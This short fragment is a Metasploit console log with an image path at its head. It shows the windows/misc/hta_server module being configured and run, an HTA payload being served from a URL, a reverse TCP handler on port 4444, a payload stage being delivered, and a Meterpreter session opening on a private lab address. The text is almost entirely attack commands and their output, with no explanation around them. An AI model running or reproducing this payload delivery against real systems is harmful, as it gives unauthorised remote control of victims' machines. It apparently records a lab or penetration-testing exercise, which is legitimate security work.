 msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.199.142
srvhost => 192.168.199.142
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.199.142:4444
msf5 exploit(windows/misc/hta_server) > [*] Using URL: http://192.168.199.142:8080/wSbMp9V.hta
[*] Server started.
[*] 192.168.199.142  hta_server - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.199.142
[*] Meterpreter session 1 opened (192.168.199.142:4444 -> 192.168.199.142:49929) at 2019-05-06 15:45:32 +0
800